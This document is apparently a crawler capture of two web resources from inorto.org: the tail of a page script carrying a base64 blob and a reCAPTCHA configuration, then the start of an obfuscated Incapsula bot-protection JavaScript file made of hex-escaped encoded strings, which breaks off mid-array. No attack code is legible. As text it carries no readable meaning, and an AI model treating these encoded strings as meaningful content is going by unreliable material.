KFI8O6SMOEFMKqb8K1f8OQwoo+J13DhVvDriYww4VywowJMl8LEsKCOcO+FsOURcOtaMOOwq/ColDCucKAwoUSUMO/[base64]/wqEgIB5LZcO+ZFEmOiLCr8KdA8ORw4PDvMOAw5TDll0iLcKQwqXDnhF3OsOXw51/[base64]/wr0SEXkmwoPDhsOrwqfDusKBEMK1w4sUW8KawqzDrj3CjcKjK8K/w64jw73DiBIpQQvCkMK9NGBsOcOkWSNSMjvDjCTDpcOyw7PDqjoSEhsZJiHCtsOtZ8KtQhoywp8SBMOxw61jMMOIRMOowoBlR1t3wp7DtsO6aAnDsMKww7d+w6bDk8KVw4TCoE7DoMOWw7FnbcKZH0XCnsOlw4bDvgdxG8Oqw5BSwrHDiDETw7/[base64]/cTXCtkvDkcKHw57CgcOgw7k/[base64]/DjMKfK1XDnSIJw5rDtSjCk8O5HHxpw5bCocOpw4g+w6wnKHooQR0sc8KJw6lQwqpLw7zDvXJhwqpXwqhCwo4Ww5DDl8K/[base64]/DRMowqp5QB7DuMKEEgUjTUwzwqHClBxSZcKdw6gGw5LDqMOzCxByw47DjGRsw7ohAQrCm1RqAsOBw4lLwrrCkMOJEMOCMjzDu1FhwrnCrsKvY0JBw63CimsTw6zCigXDosKAwoRPLMOVwqBaY8O/IgzDiDh+wptCw5EGwqrCqhrDmMKxPE3DtGnDtyrDpnTCslhew6E9U3XDvHrChFRSMcKQw47Cq8KYFSDCuVFQw4LCisOXw6lSG0rDmsKSX8KmBsOkwod1PjPDqsKmQC/CucKYBXocR8OVw4HCrC3CucK1w4jCsj3ChjQ6w7fDqcOJRMKCw6TDucK5w7PCtBjDvhw/[base64]/CtsKkOFcpwrl9wpvCk1PClFITOz7CksO9M8KYwqddcVB9GiIZYMKsw7wPOcOHNcKYRCF3w7fDlMKdwq4wGmfCqR7Cj8KvchFwRMKUEwTDnH3ClWsrRzMYwq3CscKNwrjDgE7DvsOGwp93HsK+w7/CtknCmcKRdsOdw4EbKMKewrHDpA/Cph3ClcK6wonCgBvDicOuQsO5w7HCuG4xOMKvwrhkcMOsTi5MbcKAw7Amwrhawr7DsH8rwonCgUdIcWUPfMKyHQYzS1HDrUYPSTNoZyIcUiXChw/[base64]/wq5Aw5VQWMOhWsKiwr/[base64]/wp7CkjLDocKjwpbCo8KHd3rCq8OAw7wfw75kwq0kwokNwqDCsk/Cu8OYwp/DscKJw77CgsOLw4k5w7rDuSPDsy0Twp/DnXLCmcOEFFxYUFDCo23Cjn1RIlVMwp/[base64]/CtUPDqUJsw4HDhzghAUFMJnNoAcKowq4IwpprXcOvwrQxwppVIVLCt8KOw6Ftwo1SHMOzw5/DvjwcwrnDp3vDuQlUIFcIwr0VaMKeX8KLw58twqwzdsK+wq/CpG/Cr27CscO3w7HCrsOCbwTDlCTCnyFzw7ENw4hcBwklwqzDvcKuJXIrRcOmw6ppMXEhwpR5NBvCkAV6dMOTw5AvwpEfDcK7bMK/[base64]/ClMOKw6rCvA0XTcKkSMK6w55Rf8Kaw6DCiMOWOMOwF8KFwrjCniQ8w5d5wqLDvMKdD8KyJn/CmMKGwrRHw7bCh8OlwoTDlUgGw5HDusOnw5ALwq/[base64]/[base64]/[base64]/[base64]/DjwXDksKBLcOBA2JeH8Kpw6fDp8OCwoU9w47Du8OyVMOHw6twwqMWaH7DkMKrw4skbCFqwoZMaUDCvnrCpQLCqhhUw7g2DsKvwqHCoCl2wrxmFVXDqjjCt8KiBVNfw5EURsKFwp0tCsKxw7JPKWnCpBfCvzx5w6rDrcKmw7h/woRZB1jDl8OFw7vCrlA+woHDjXzDvcK+M3JPw5NocsOvw65yOcOfacKvfcKYwrfCu8O7wrwNP8OTw6oLE1/[base64]/eSY+WDjDjB99w7zDl3pDwql+SAtOYcKdJMKOwr4HP8KeMkAFwpEjQMOrw6MXNcOJw61+wpwZOCXCtMOFwrhHasKiw7NxX8ORZDvCnBfCv2zCh1rCqAbCuR5Ia8OQYsO/w6EnJTM/A8Kiwq3CtzNqTsKyw6Q3PsK3LsO4w44swr8Qwq0Iw5rDoknCpcO6Q8KpEsO4HhjDtMKlw6dcA2nDlVVnw4MXw4fDsmkvw5U5RVNbY0XCghMbH8KtB8KPw614Y8Olw7/CuMOswoEtGVfClcOPw4/CiMKSBMKWIwE5E1shwrNZwqAEw41Hwp/CgjLCs8KXw4sMwrYkAsORagDCvih3w6rCg8O9wrbCnC7Cn3kRSsKvVsKuD8OPT8KFJGHCgS0DFTkSQHzDtjt6wonCjMOIWcK+w5IgdcOeNcKBV8OASBJKaQJtD3HDhlgFwoFNw4bDvQZ/[base64]/[base64]/b8K8XMKPwozCsUNgeMOMwp3DtMK/w7nDiTNvw7JkKcORw7UXDEXDpxR1M3RdwpEMwpQIOMOpNzoFZsK1cW/[base64]/CvcKPRsKCw6nCo0PDlm/DrCpmwpw9w45iwp9PDsKSw5PDssOLG8KqwoPCpyDCisKGXcOdwpzCjMOtw4XCo8Kaw7QJw40Qw5wkZi7DglHDv3wODMKQVsKHPMK4w6fDuFx7w79WfyTChBoZw6oRAB7CmsK6woHDpMOAwq/Dngwcw7TCscOQW8OFw5Faw6w2NsKlw7RiOsKtw5/[base64]/CnV7DtcOTDT/DsX1Nw7bDnsKswoxVFMO6bgXCj8KaXzPCu09wBMOCLsOHw5HDn8KdZMKRbsO2DXR/wp3ClMKUwrjDlsKAPi3DgcO5w4kuKMKVw6TDrsKdw5pOSwTCgcKVESAXCi7DkMOyw4DCkMK9QE4kbcOLG8O7wqQBwoVCYX/DrsOlwrAIwo3CpmTDtX/DkcKyTcKtPCA+DsOtwqF4wrLCgz/Dm8OxdsOrWA7Dl8KUfsK9w498Ui0QVkRtTcO8cWTCu8OWa8Oxw6jDr8OqGcOpw7NlwovCsMKAw4UlwokWPMO7CSd7w7RbZ8OLw7EJwqBIwq/ChcKgwojCj17CmsKuFsKoPlwmfWAsGcOHbcOuwo9qw7/DoMKLwo7CqMKLw4vCu25WWx03GyxdXAJ4w4PCucKJF8OzYw/[base64]/CqVzCvsOjXcO9KCROaSjDocOpwqPCsDnClRJvwr/CoQvDjcKKw47Dm8OnF8KYw6TDq8KnVi5rL8KWw4/[base64]/[base64]/[base64]/wrjCoQ5fasKlwonChsOJw55ywr3DiwHDjXUiLBJ9dBbDp8KNwpoX\x22],null,[\x22conf\x22,null,\x226LcloJccAAAAANUnDfdeze9a5lb7dqV7GNQuKufz\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,858],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.inorto.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EYInQ+4EX+9fBagvuK+BC7c5ewbxn+AtK87/HRwGwwk\\u003d\x22,1,0,null,1,1769218085200,0,0,[242,158,153,137,71],null,[90,112,132,26],\x22RC-UTHBchkDzYWh_A\x22,null,null,null,null,null,\x220dAFcWeA4CCYXp7MxXMKJD6JZPuM-w69HrKKWyl2vi8N9MEMvGnQitCBFASzx-hZtdbSZM9a7IDzoAsGtbS4GxzjgXaloE9WJmrw\x22,1769300885168]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.inorto.org/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1653500387
body_size: 19586
content:
var _0x8270=['\x53\x4d\x4f\x52\x77\x35\x77\x3d','\x77\x6f\x66\x44\x6b\x63\x4b\x53','\x77\x37\x67\x49\x77\x35\x4d\x3d','\x59\x38\x4b\x36\x77\x34\x37\x44\x76\x33\x46\x2b\x77\x35\x63\x75','\x77\x6f\x51\x36\x77\x35\x73\x3d','\x53\x48\x39\x71\x58\x41\x3d\x3d','\x64\x55\x68\x56','\x43\x42\x72\x43\x72\x67\x3d\x3d','\x77\x72\x45\x30\x56\x67\x3d\x3d','\x54\x4d\x4f\x78\x77\x36\x45\x3d','\x61\x6c\x70\x5a','\x77\x36\x6b\x55\x77\x35\x77\x3d','\x77\x71\x6c\x38\x77\x71\x41\x3d','\x77\x36\x55\x63\x4f\x63\x4f\x49\x47\x63\x4f\x30','\x55\x38\x4b\x37\x77\x35\x56\x75\x64\x69\x6b\x3d','\x77\x34\x5a\x52\x77\x70\x74\x50\x77\x6f\x31\x2f\x52\x30\x41\x3d','\x45\x4d\x4b\x57\x77\x71\x77\x3d','\x77\x37\x39\x6f\x77\x71\x51\x3d','\x59\x30\x66\x43\x6d\x32\x6e\x44\x71\x51\x6a\x43\x6f\x78\x50\x43\x69\x54\x34\x32\x55\x63\x4f\x70\x65\x63\x4f\x75\x4f\x51\x31\x57\x77\x35\x77\x36\x50\x63\x4f\x35\x77\x6f\x6a\x44\x67\x6c\x39\x76\x4b\x69\x67\x62\x59\x68\x78\x62\x47\x63\x4b\x57\x77\x37\x2f\x44\x69\x73\x4b\x33\x77\x71\x6e\x44\x75\x73\x4f\x47','\x77\x37\x54\x43\x71\x4d\x4b\x43\x62\x38\x4b\x36','\x42\x45\x34\x38','\x77\x71\x72\x44\x67\x4d\x4b\x37\x77\x6f\x70\x71\x49\x51\x3d\x3d','\x77\x6f\x6c\x64\x77\x70\x4e\x61\x77\x71\x74\x6a\x56\x78\x6a\x44\x6d\x4d\x4b\x33','\x77\x72\x30\x57\x57\x51\x3d\x3d','\x4e\x46\x68\x38\x43\x6a\x63\x75','\x65\x56\x46\x4b\x64\x73\x4f\x6e\x4f\x6d\x4e\x41','\x52\x4d\x4b\x70\x77\x34\x63\x3d','\x62\x63\x4b\x36\x42\x4d\x4b\x43\x77\x6f\x54\x43\x73\x51\x3d\x3d','\x45\x4d\x4f\x33\x43\x73\x4b\x39\x4b\x44\x46\x63\x77\x34\x37\x43\x71\x63\x4b\x75','\x77\x70\x30\x67\x77\x72\x49\x3d','\x77\x37\x4c\x44\x6d\x63\x4f\x67\x77\x70\x45\x74\x4e\x57\x44\x44\x73\x57\x66\x43\x68\x38\x4f\x67\x65\x52\x50\x43\x71\x73\x4f\x31','\x77\x71\x45\x68\x77\x36\x55\x3d','\x77\x34\x38\x48\x77\x35\x2f\x44\x74\x51\x3d\x3d','\x77\x71\x41\x33\x55\x55\x35\x6c\x77\x72\x34\x36','\x63\x63\x4f\x43\x77\x35\x45\x3d','\x77\x70\x55\x56\x77\x6f\x42\x38\x77\x37\x59\x69\x53\x51\x3d\x3d','\x4d\x73\x4f\x49\x41\x77\x3d\x3d','\x42\x4d\x4f\x38\x42\x51\x3d\x3d','\x47\x38\x4f\x75\x77\x35\x4a\x6c\x63\x6a\x4a\x52\x77\x35\x6a\x44\x74\x73\x4f\x61','\x77\x36\x74\x71\x77\x6f\x66\x43\x6b\x6d\x46\x65\x77\x70\x5a\x36\x77\x71\x49\x72\x77\x35\x67\x3d','\x51\x38\x4b\x70\x77\x34\x30\x42\x77\x6f\x49\x6f','\x5a\x73\x4b\x5a\x77\x72\x41\x3d','\x62\x4d\x4f\x6c\x53\x67\x3d\x3d','\x52\x6b\x4e\x45','\x77\x72\x6b\x75\x77\x36\x73\x3d','\x77\x36\x5a\x64\x77\x35\x7a\x44\x71\x31\x76\x43\x71\x30\x6e\x43\x74\x41\x3d\x3d','\x77\x6f\x41\x56\x77\x35\x58\x43\x73\x7a\x6b\x63\x77\x34\x37\x44\x71\x6c\x54\x43\x73\x42\x63\x4b\x77\x36\x58\x44\x70\x53\x73\x67\x64\x52\x2f\x44\x70\x38\x4f\x78\x5a\x73\x4b\x68\x77\x35\x34\x64\x77\x71\x4c\x44\x6b\x6c\x30\x71\x77\x36\x76\x44\x6c\x79\x33\x43\x74\x38\x4f\x61\x77\x71\x42\x4a\x77\x72\x38\x55\x4b\x4d\x4b\x53\x52\x67\x3d\x3d','\x57\x6e\x41\x38','\x77\x72\x45\x59\x77\x34\x4c\x44\x72\x56\x76\x43\x71\x77\x3d\x3d','\x77\x71\x5a\x38\x77\x72\x30\x3d','\x53\x4d\x4b\x4f\x77\x36\x38\x3d','\x45\x63\x4f\x63\x50\x67\x3d\x3d','\x48\x6d\x6c\x61','\x77\x37\x52\x30\x77\x6f\x6f\x3d','\x77\x70\x6f\x52\x59\x67\x2f\x44\x70\x63\x4f\x74\x59\x52\x7a\x43\x74\x6a\x70\x54','\x77\x37\x78\x34\x77\x6f\x62\x43\x6d\x56\x50\x44\x69\x47\x74\x2f','\x4a\x78\x2f\x43\x70\x7a\x54\x43\x6a\x38\x4b\x76\x53\x63\x4f\x58\x42\x38\x4b\x6d\x42\x67\x3d\x3d','\x77\x35\x4e\x48\x77\x70\x7a\x44\x76\x77\x34\x31\x77\x37\x7a\x44\x69\x67\x3d\x3d','\x54\x73\x4b\x30\x51\x51\x3d\x3d','\x77\x72\x68\x57\x77\x6f\x63\x3d','\x45\x68\x56\x68','\x77\x6f\x58\x43\x75\x69\x4d\x3d','\x77\x72\x41\x30\x77\x35\x2f\x44\x76\x67\x3d\x3d','\x77\x72\x50\x44\x6e\x30\x7a\x43\x67\x33\x6e\x44\x6a\x4d\x4b\x74','\x77\x71\x6e\x43\x75\x68\x4d\x3d','\x77\x34\x70\x6c\x77\x37\x39\x76\x51\x55\x70\x32\x46\x6b\x66\x44\x68\x73\x4f\x59\x4b\x38\x4f\x4e\x77\x72\x73\x42\x66\x78\x49\x3d','\x77\x70\x6c\x46\x77\x70\x35\x42\x77\x70\x77\x3d','\x52\x4d\x4b\x61\x77\x36\x55\x3d','\x77\x70\x55\x62\x59\x68\x76\x44\x70\x63\x4f\x33','\x77\x70\x59\x6e\x77\x72\x68\x65\x77\x36\x6c\x34\x48\x38\x4b\x38\x45\x38\x4b\x4b\x64\x4d\x4f\x54\x77\x36\x4a\x64\x77\x34\x39\x38\x77\x36\x46\x5a\x61\x46\x54\x43\x75\x73\x4b\x30\x77\x6f\x44\x44\x6d\x73\x4f\x62\x4d\x38\x4f\x79\x41\x54\x74\x46\x4b\x73\x4b\x69\x77\x34\x56\x6f\x43\x46\x67\x77\x77\x72\x73\x37\x77\x70\x49\x3d','\x77\x72\x77\x63\x64\x51\x3d\x3d','\x77\x36\x4d\x57\x50\x73\x4f\x42','\x54\x38\x4b\x73\x77\x37\x35\x32\x77\x6f\x4c\x44\x72\x67\x3d\x3d','\x77\x37\x70\x39\x77\x71\x6e\x43\x72\x45\x46\x2b','\x4c\x52\x66\x43\x6f\x67\x3d\x3d','\x4e\x63\x4b\x6f\x65\x67\x3d\x3d','\x56\x63\x4b\x6f\x77\x34\x59\x50\x77\x6f\x30\x6b\x64\x73\x4f\x62\x77\x34\x51\x3d','\x66\x38\x4f\x4d\x58\x41\x3d\x3d','\x77\x71\x51\x6c\x62\x77\x3d\x3d','\x4f\x4d\x4b\x75\x50\x63\x4b\x46\x59\x51\x3d\x3d','\x4e\x4d\x4b\x66\x58\x63\x4f\x63\x77\x36\x6f\x42','\x77\x6f\x7a\x44\x70\x41\x73\x3d','\x4c\x30\x70\x59','\x77\x35\x64\x54\x77\x70\x4e\x45\x77\x70\x74\x70','\x4b\x42\x58\x43\x70\x79\x44\x43\x6a\x38\x4b\x31','\x61\x38\x4b\x5a\x59\x67\x3d\x3d','\x4a\x63\x4b\x77\x47\x38\x4f\x77\x41\x41\x3d\x3d','\x77\x70\x58\x44\x6a\x67\x63\x3d','\x77\x37\x48\x43\x6d\x31\x34\x3d','\x4d\x52\x37\x43\x72\x53\x4c\x43\x6e\x63\x4b\x30\x55\x73\x4f\x52\x46\x77\x3d\x3d','\x48\x57\x56\x61\x77\x6f\x4d\x64\x55\x77\x3d\x3d','\x77\x35\x4c\x43\x75\x4d\x4b\x5a','\x77\x71\x77\x30\x58\x77\x3d\x3d','\x50\x4d\x4b\x71\x42\x4d\x4b\x42\x77\x70\x58\x43\x76\x38\x4f\x30\x4e\x63\x4b\x77\x4d\x77\x3d\x3d','\x46\x7a\x68\x43','\x59\x4d\x4b\x65\x5a\x63\x4b\x62\x77\x72\x35\x51','\x64\x73\x4b\x59\x77\x72\x63\x3d','\x77\x34\x37\x43\x73\x6d\x73\x3d','\x4d\x38\x4b\x2f\x77\x37\x5a\x4f\x59\x51\x3d\x3d','\x77\x6f\x5a\x51\x77\x70\x78\x50\x77\x70\x78\x6b','\x62\x63\x4b\x65\x77\x35\x6f\x3d','\x77\x6f\x6e\x44\x6c\x7a\x73\x3d','\x66\x56\x4c\x43\x6e\x51\x3d\x3d','\x4c\x4d\x4b\x56\x59\x4d\x4f\x50\x77\x36\x77\x41\x77\x70\x37\x44\x73\x67\x3d\x3d','\x77\x35\x74\x48\x77\x70\x44\x44\x72\x52\x30\x36','\x59\x73\x4b\x51\x4d\x77\x3d\x3d','\x4e\x38\x4b\x51\x5a\x77\x3d\x3d','\x77\x6f\x70\x42\x77\x70\x2f\x44\x70\x41\x63\x39\x77\x36\x33\x43\x6d\x41\x62\x44\x73\x56\x31\x66\x77\x71\x66\x43\x73\x33\x52\x38','\x77\x70\x34\x56\x77\x70\x70\x50\x77\x36\x73\x6e','\x77\x35\x52\x74\x77\x71\x63\x3d','\x77\x6f\x6b\x72\x77\x37\x6f\x3d','\x77\x35\x6c\x68\x77\x70\x63\x3d','\x77\x36\x76\x43\x6c\x45\x33\x43\x6e\x38\x4f\x2b\x49\x73\x4b\x53\x65\x63\x4f\x2f\x77\x34\x54\x43\x6f\x32\x5a\x55\x77\x36\x54\x44\x6b\x63\x4f\x63\x77\x34\x30\x3d','\x77\x71\x74\x68\x77\x35\x44\x43\x6b\x41\x58\x44\x6b\x7a\x78\x78\x57\x41\x3d\x3d','\x77\x70\x58\x44\x6c\x79\x6e\x44\x6c\x48\x59\x3d','\x77\x36\x67\x58\x77\x36\x59\x3d','\x45\x54\x35\x4b\x46\x73\x4b\x45\x77\x36\x59\x3d','\x56\x6b\x6e\x43\x76\x41\x3d\x3d','\x77\x36\x64\x4e\x42\x67\x3d\x3d','\x77\x71\x41\x41\x77\x35\x6e\x43\x71\x4d\x4f\x51\x41\x4d\x4f\x72\x77\x71\x6a\x44\x74\x6b\x33\x44\x6f\x77\x3d\x3d','\x57\x31\x45\x41\x77\x70\x46\x6c\x77\x34\x42\x2f','\x63\x38\x4f\x6d\x77\x71\x62\x43\x72\x6a\x30\x6e','\x77\x72\x58\x44\x72\x31\x6f\x3d','\x77\x36\x6f\x7a\x77\x34\x6b\x3d','\x61\x63\x4b\x2f\x49\x63\x4b\x58\x63\x4d\x4f\x41','\x57\x38\x4f\x79\x77\x72\x30\x3d','\x44\x54\x64\x52\x46\x73\x4b\x5a\x77\x36\x41\x30\x4c\x4d\x4b\x30\x77\x72\x51\x41\x4f\x63\x4b\x6f\x77\x72\x49\x6b\x77\x37\x5a\x35\x46\x79\x70\x6c\x77\x70\x4d\x3d','\x77\x72\x77\x55\x77\x34\x6b\x3d','\x77\x70\x62\x44\x69\x7a\x44\x44\x6d\x6d\x76\x44\x73\x33\x4d\x6f\x77\x71\x54\x44\x73\x73\x4b\x2b\x56\x38\x4f\x4c\x77\x71\x44\x43\x6d\x42\x7a\x43\x6f\x46\x72\x44\x6f\x4d\x4f\x52\x58\x38\x4f\x52\x77\x6f\x49\x61\x77\x35\x6b\x59','\x77\x71\x76\x44\x69\x6a\x38\x3d','\x49\x38\x4b\x39\x41\x73\x4f\x69\x44\x4d\x4b\x62\x4f\x51\x3d\x3d','\x48\x38\x4f\x36\x42\x63\x4b\x6f\x48\x7a\x59\x3d','\x43\x67\x67\x44\x77\x6f\x5a\x2f\x77\x71\x66\x43\x72\x63\x4b\x4a\x77\x71\x41\x3d','\x57\x73\x4f\x38\x56\x32\x6a\x44\x69\x67\x3d\x3d','\x77\x72\x63\x65\x77\x34\x6f\x3d','\x55\x38\x4b\x6c\x77\x36\x56\x32\x77\x70\x2f\x44\x71\x45\x6f\x3d','\x77\x71\x67\x54\x77\x34\x6a\x44\x72\x30\x6e\x43\x71\x68\x72\x44\x76\x73\x4b\x74','\x4e\x45\x56\x33','\x4b\x4d\x4b\x57\x52\x73\x4f\x63\x77\x37\x63\x48\x77\x71\x2f\x44\x73\x4d\x4f\x4e\x53\x73\x4f\x33\x77\x70\x76\x43\x73\x38\x4f\x52\x77\x72\x6a\x43\x6e\x45\x58\x44\x70\x73\x4f\x73\x77\x37\x72\x43\x6f\x51\x77\x74\x77\x70\x49\x38\x63\x73\x4f\x62\x4b\x31\x4d\x42\x57\x38\x4b\x34\x4d\x67\x59\x3d','\x53\x63\x4f\x57\x77\x34\x45\x3d','\x77\x6f\x2f\x44\x69\x53\x48\x44\x6d\x48\x72\x44\x6b\x6b\x6f\x3d','\x5a\x63\x4f\x36\x59\x57\x59\x3d','\x65\x38\x4f\x67\x4d\x6d\x73\x6a\x4c\x63\x4b\x35\x65\x63\x4b\x74\x54\x57\x52\x2f','\x62\x38\x4b\x35\x4b\x51\x3d\x3d','\x77\x71\x48\x44\x6c\x46\x7a\x43\x73\x6e\x62\x44\x69\x4d\x4b\x6d\x77\x72\x2f\x43\x6f\x51\x3d\x3d','\x49\x68\x6e\x43\x70\x53\x4c\x43\x6c\x63\x4b\x38\x55\x63\x4f\x52\x55\x38\x4b\x67\x42\x30\x44\x44\x69\x58\x52\x69\x42\x57\x4a\x69\x63\x78\x44\x43\x6a\x51\x3d\x3d','\x47\x6d\x64\x43','\x77\x6f\x76\x44\x72\x43\x4c\x43\x6e\x78\x38\x3d','\x59\x56\x74\x33\x5a\x63\x4f\x68\x4f\x77\x3d\x3d','\x66\x63\x4b\x68\x77\x36\x39\x4c\x65\x51\x3d\x3d','\x64\x63\x4b\x31\x50\x77\x3d\x3d','\x77\x72\x4d\x79\x62\x41\x55\x6b\x77\x36\x31\x68','\x77\x70\x49\x38\x77\x34\x66\x44\x76\x73\x4f\x6d\x77\x37\x78\x6c\x77\x71\x6f\x3d','\x65\x31\x62\x43\x72\x56\x44\x43\x76\x63\x4b\x6a\x56\x77\x3d\x3d','\x65\x63\x4f\x71\x66\x47\x6b\x76\x4d\x51\x3d\x3d','\x51\x63\x4f\x4a\x58\x51\x3d\x3d','\x77\x72\x62\x44\x69\x63\x4b\x67\x77\x6f\x70\x33\x4a\x77\x6a\x44\x71\x43\x2f\x43\x6a\x38\x4f\x72\x62\x45\x7a\x43\x73\x73\x4b\x69\x77\x34\x67\x4b\x77\x34\x74\x30\x77\x72\x6e\x43\x6a\x67\x6e\x44\x6e\x6a\x6b\x4b\x77\x6f\x4d\x42\x4c\x77\x4d\x55\x53\x38\x4b\x70\x77\x72\x77\x70\x56\x6b\x77\x3d','\x64\x4d\x4b\x41\x77\x36\x30\x3d','\x4f\x7a\x39\x7a','\x44\x54\x64\x52\x46\x73\x4b\x5a\x77\x36\x41\x30\x4c\x4d\x4b\x30\x77\x72\x51\x41','\x61\x30\x74\x33\x59\x63\x4f\x68\x4f\x6d\x4a\x4a','\x77\x35\x31\x42\x77\x70\x67\x3d','\x52\x4d\x4b\x6a\x77\x35\x51\x44\x77\x6f\x67\x6f\x54\x4d\x4f\x48\x77\x35\x44\x43\x71\x77\x3d\x3d','\x77\x36\x31\x75\x77\x6f\x48\x43\x6e\x6e\x58\x44\x69\x47\x74\x6a\x48\x41\x3d\x3d','\x77\x34\x4e\x48\x77\x6f\x33\x44\x76\x67\x3d\x3d','\x54\x68\x56\x56\x77\x70\x59\x6f\x77\x71\x38\x3d','\x46\x6b\x67\x4a\x49\x51\x3d\x3d','\x48\x73\x4f\x77\x43\x63\x4b\x6d\x42\x7a\x73\x3d','\x77\x72\x51\x4a\x77\x35\x2f\x43\x70\x4d\x4f\x4e\x41\x63\x4f\x45','\x77\x6f\x51\x71\x77\x36\x4d\x3d','\x41\x68\x54\x43\x6e\x67\x3d\x3d','\x77\x34\x5a\x4b\x4d\x77\x3d\x3d','\x65\x33\x77\x6d','\x4b\x51\x50\x43\x73\x41\x3d\x3d','\x50\x4d\x4b\x38\x43\x38\x4b\x4c\x77\x70\x37\x43\x74\x73\x4f\x70\x65\x38\x4b\x77\x49\x63\x4b\x39\x61\x4d\x4f\x30\x58\x77\x33\x44\x70\x41\x3d\x3d','\x77\x6f\x41\x36\x77\x37\x6a\x44\x72\x38\x4f\x36\x77\x37\x52\x6d\x77\x71\x67\x3d','\x44\x33\x38\x7a','\x45\x7a\x70\x53\x47\x4d\x4b\x58\x77\x36\x38\x66\x4a\x73\x4b\x2b','\x49\x51\x6a\x43\x6f\x44\x54\x43\x6a\x38\x4b\x75','\x59\x31\x39\x76\x61\x38\x4f\x79\x4d\x6e\x6c\x49\x62\x4d\x4b\x56\x66\x38\x4b\x69\x77\x37\x58\x43\x72\x38\x4b\x6b\x54\x51\x3d\x3d','\x77\x72\x44\x43\x69\x7a\x6e\x43\x6e\x63\x4f\x2b','\x5a\x46\x33\x43\x70\x31\x48\x43\x71\x73\x4b\x65','\x4e\x6c\x78\x6b\x42\x43\x51\x6e\x66\x67\x45\x37\x77\x72\x34\x42\x57\x63\x4f\x72\x77\x70\x77\x65\x57\x38\x4f\x75','\x77\x35\x64\x49\x50\x51\x30\x2f','\x58\x63\x4b\x56\x77\x36\x48\x44\x68\x47\x52\x2b\x77\x34\x51\x3d','\x61\x38\x4b\x37\x4f\x63\x4b\x5a\x59\x38\x4f\x4a\x77\x37\x6a\x44\x69\x6a\x50\x44\x6d\x38\x4f\x59\x56\x41\x49\x54\x4d\x69\x31\x72\x77\x6f\x76\x43\x76\x73\x4b\x62\x4e\x38\x4b\x31\x77\x34\x48\x44\x6c\x63\x4f\x4b\x45\x48\x67\x3d','\x43\x7a\x70\x49\x42\x4d\x4b\x56','\x77\x6f\x4a\x59\x77\x72\x38\x3d','\x77\x35\x46\x46\x4a\x42\x38\x7a\x64\x56\x49\x3d','\x55\x4d\x4b\x41\x77\x37\x2f\x44\x72\x58\x46\x37','\x77\x34\x39\x49\x4a\x78\x45\x39\x65\x6c\x58\x43\x6e\x6e\x5a\x4a\x4d\x38\x4b\x36\x77\x72\x49\x4d\x55\x73\x4b\x58\x77\x70\x6a\x44\x74\x67\x3d\x3d','\x42\x32\x46\x59\x77\x70\x45\x4d','\x59\x63\x4b\x57\x77\x72\x39\x42\x77\x36\x34\x7a\x57\x46\x73\x3d','\x4e\x73\x4b\x62\x52\x63\x4f\x53\x77\x37\x6b\x49\x77\x6f\x54\x44\x75\x73\x4f\x48\x45\x4d\x4b\x39\x77\x6f\x37\x43\x76\x63\x4f\x41\x77\x71\x33\x43\x6e\x46\x33\x44\x73\x4d\x4f\x46','\x63\x38\x4b\x37\x49\x38\x4b\x46\x59\x51\x3d\x3d','\x65\x6c\x74\x37\x5a\x73\x4f\x6e\x4f\x6e\x74\x43\x62\x41\x3d\x3d','\x55\x38\x4b\x6c\x77\x37\x46\x6c\x77\x70\x44\x44\x71\x55\x76\x44\x70\x77\x3d\x3d','\x55\x6e\x78\x32\x56\x63\x4b\x78\x61\x77\x6a\x43\x76\x68\x62\x44\x6c\x69\x76\x43\x71\x73\x4b\x45\x77\x36\x72\x43\x6b\x41\x63\x64','\x4d\x73\x4f\x38\x48\x38\x4b\x6d\x48\x54\x74\x67\x77\x36\x54\x43\x69\x73\x4b\x77\x4f\x6a\x62\x44\x6d\x51\x3d\x3d','\x54\x6b\x55\x63\x77\x6f\x56\x34\x77\x35\x30\x3d','\x77\x37\x34\x63\x4e\x63\x4f\x45\x42\x4d\x4f\x6f\x77\x6f\x55\x39\x77\x71\x34\x3d','\x77\x72\x59\x71\x54\x47\x6c\x34\x77\x71\x41\x3d','\x57\x73\x4b\x71\x4a\x38\x4b\x52\x61\x73\x4f\x63\x77\x36\x50\x44\x69\x41\x3d\x3d','\x4e\x73\x4b\x70\x48\x73\x4f\x32\x45\x63\x4b\x47','\x77\x70\x45\x52\x77\x70\x68\x45\x77\x34\x38\x6e\x54\x63\x4b\x64\x41\x4d\x4b\x71\x4d\x67\x3d\x3d','\x47\x43\x4e\x4e\x41\x73\x4b\x45\x77\x37\x30\x3d','\x4d\x4d\x4b\x35\x42\x63\x4f\x71\x43\x4d\x4b\x51','\x57\x63\x4b\x64\x77\x37\x6a\x44\x75\x58\x46\x67','\x77\x71\x6b\x4e\x77\x34\x4c\x43\x71\x38\x4f\x63\x46\x67\x3d\x3d','\x50\x63\x4b\x43\x57\x73\x4f\x49\x77\x36\x6f\x61','\x77\x6f\x56\x46\x77\x70\x64\x61\x77\x6f\x6b\x3d','\x77\x71\x6e\x43\x6d\x69\x63\x3d','\x77\x70\x6f\x6f\x77\x34\x72\x43\x6e\x55\x6b\x46','\x77\x6f\x63\x30\x77\x34\x33\x44\x75\x73\x4f\x36\x77\x37\x51\x3d','\x52\x63\x4b\x2b\x77\x34\x73\x5a\x77\x70\x38\x2b','\x77\x72\x49\x6c\x51\x47\x6c\x6a\x77\x72\x34\x32\x77\x6f\x73\x42','\x77\x6f\x39\x4e\x77\x70\x74\x62\x77\x70\x78\x2f','\x77\x36\x68\x6f\x77\x6f\x4c\x43\x69\x6c\x33\x44\x67\x55\x70\x6f\x48\x73\x4b\x79\x77\x72\x54\x43\x72\x41\x3d\x3d','\x58\x77\x78\x65\x77\x6f\x6b\x35\x77\x71\x67\x3d','\x77\x37\x35\x32\x50\x78\x45\x39\x63\x31\x58\x43\x6e\x47\x55\x56\x4a\x67\x3d\x3d','\x77\x70\x77\x47\x5a\x51\x2f\x44\x70\x63\x4f\x73','\x77\x36\x38\x4a\x77\x34\x62\x44\x6b\x51\x54\x44\x73\x38\x4f\x32\x77\x36\x31\x50\x41\x79\x55\x62\x77\x6f\x63\x3d','\x5a\x63\x4b\x77\x42\x38\x4b\x6b\x77\x6f\x58